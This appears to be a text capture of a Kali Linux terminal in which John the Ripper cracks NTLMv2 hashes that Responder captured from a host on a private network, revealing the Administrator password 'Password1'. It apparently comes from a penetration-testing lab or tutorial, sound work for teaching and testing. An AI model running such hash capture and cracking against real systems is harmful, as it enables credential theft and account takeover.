 root@kali:~/Desktop# john /usr/share/responder/logs/SMBv2-NTLMv2-SSP-192.168.43.50.txt
Using default input encoding: UTF-8
Loaded 5 password hashes with 4 different salts (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Proceeding with single, rules:Wordlist
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidates buffered for the current salt, minimum 8
needed for performance.
Almost done: Processing the remaining buffered candidate passwords, if any
Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist
Password1        (Administrator)
Password1        (Administrator)
Password1        (Administrator)
Password1        (Administrator)
Password1        (Administrator)
5g 0:00:00:00 DONE 2/3 (2019-05-10 15:20) 38.46g/s 205384p/s 291046c/s 363807C/s Password1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed